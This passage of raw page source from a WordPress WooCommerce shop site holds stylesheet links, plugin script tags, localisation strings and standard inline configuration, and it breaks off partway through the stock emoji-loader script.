var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='qqvfw-perfect-scrollbar-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.1.2&media=1769886549' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//odindigital.eu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1769886549" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/odindigital.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1769886549" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","arrowRightIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","closeIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","viewCartText":"View Cart"}};
//# sourceURL=qi-blocks-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.8&media=1769886549" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="//odindigital.eu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//odindigital.eu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5&media=1769886549" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-quick-view-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeQuickViewForWooCommerceGlobal = {"adminBarHeight":"0","protectedDataMessage":"Something went wrong","makeASelectionText":"Please select some product options before adding this product to your cart.","unavailableText":"Sorry, this product is unavailable. Please choose a different combination.","emptyQuantityText":"Please choose the quantity of items you wish to add to your cart...","inStockText":"In stock","checkoutUrl":"https://odindigital.eu/checkout/","arrowLeft":"\u003Csvg class=\"qqvfw-svg--arrow-left\" xmlns=\"http://www.w3.org/2000/svg\" width=\"9\" height=\"15\"\u003E\u003Cpath d=\"M7.821 15 .001 7.5l.684-.656L7.822 0l1.18 1.312L2.549 7.5l6.453 6.188Z\"/\u003E\u003C/svg\u003E","arrowRight":"\u003Csvg class=\"qqvfw-svg--arrow-right\" xmlns=\"http://www.w3.org/2000/svg\" width=\"9\" height=\"15\"\u003E\u003Cpath d=\"M1.18 15 9 7.5l-.684-.656L1.179 0l-1.18 1.312L6.452 7.5l-6.453 6.188Z\"/\u003E\u003C/svg\u003E","restUrl":"https://odindigital.eu/wp-json/","restNonce":"08d5813f39","quickViewRestRouteName":"quick-view","quickViewRestRoute":"qode-quick-view-for-woocommerce/v1/quick-view"};
//# sourceURL=qode-quick-view-for-woocommerce-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2&media=1769886549" id="qode-quick-view-for-woocommerce-main-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https://odindigital.eu/wp-json/","restNonce":"08d5813f39","addToWishlistRestRoute":"qode-wishlist-for-woocommerce/v1/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce/v1/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"\u003Cdiv class=\"qwfw-confirm-modal qwfw-m qwfw--opened\"\u003E\n\t\u003Cdiv id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"qwfw-m-content\"\u003E\n\t\t\u003Ca id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"\u003E\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"\u003E\u003Cline x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"/\u003E\u003Cline x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"/\u003E\u003C/svg\u003E\u003C/a\u003E\n\t\t\u003Cdiv class=\"qwfw-m-form-wrapper\"\u003E\n\t\t\t\u003Cp class=\"qwfw-m-form-title\"\u003E\u003C/p\u003E\n\t\t\t\u003Cdiv class=\"qwfw-m-form-actions\"\u003E\n\t\t\t\t\u003Cbutton id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\"\u003ECancel\u003C/button\u003E\n\t\t\t\t\u003Cbutton id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\"\u003EDelete\u003C/button\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","confirmSimpleModalHTML":"\u003Cdiv class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\"\u003E\n\t\u003Cdiv id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"qwfw-m-content\"\u003E\n\t\t\u003Ca id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"\u003E\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"\u003E\u003Cline x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"/\u003E\u003Cline x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"/\u003E\u003C/svg\u003E\u003C/a\u003E\n\t\t\u003Cdiv class=\"qwfw-m-form-wrapper\"\u003E\n\t\t\t\u003Cp class=\"qwfw-m-form-title\"\u003E\u003C/p\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n"};
//# sourceURL=qode-wishlist-for-woocommerce-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.8&media=1769886549" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.appear.js?ver=6.9&media=1769886549" id="appear-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/modernizr.min.js?ver=6.9&media=1769886549" id="modernizr-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.plugin.js?ver=6.9&media=1769886549" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9&media=1769886549" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9&media=1769886549" id="waypoints-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/fluidvids.min.js?ver=6.9&media=1769886549" id="fluidvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9&media=1769886549" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9&media=1769886549" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/parallax.min.js?ver=6.9&media=1769886549" id="parallax-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9&media=1769886549" id="waitforimages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9&media=1769886549" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9&media=1769886549" id="jquery-easing-1-3-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/isotope.pkgd.min.js?ver=3.0.6&media=1769886549" id="isotope-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/packery-mode.pkgd.min.js?ver=2.0.1&media=1769886549" id="packery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9&media=1769886549" id="countdown-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9&media=1769886549" id="counter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9&media=1769886549" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?media=1769886549?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9&media=1769886549" id="easypiechart-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9&media=1769886549" id="multiscroll-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/theme-cursor.js?ver=6.9&media=1769886549" id="theme-cursor-js-js"></script>
<script type="text/javascript" id="manon-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https://odindigital.eu/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":120,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":70,"edgtfStickyScrollAmount":400,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
//# sourceURL=manon-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules.js?ver=6.9&media=1769886549" id="manon-edge-modules-js"></script>
<script type="text/javascript" id="manon-edge-modules-js-after">
/* <![CDATA[ */
(function ($) {
    var iwts = $('.edgtf-homepages .edgtf-image-with-text-holder');

    if (iwts.length) {
        iwts.each(function () {
            var iwt = $(this),
                delay = Math.floor((Math.random() * 6) + 1) * 40 + 200;

            iwt.css('transition-delay', delay + 'ms');
        })
    }
})(jQuery)
//# sourceURL=manon-edge-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1769886549" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://odindigital.eu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1769886549" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.4&media=1769886549" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odindigital.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3&media=1769886549" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3&media=1769886549" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3&media=1769886549" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3&media=1769886549" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3&media=1769886549" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/odindigital.eu/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.5.3&media=1769886549" id="qqvfw-perfect-scrollbar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odindigital.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 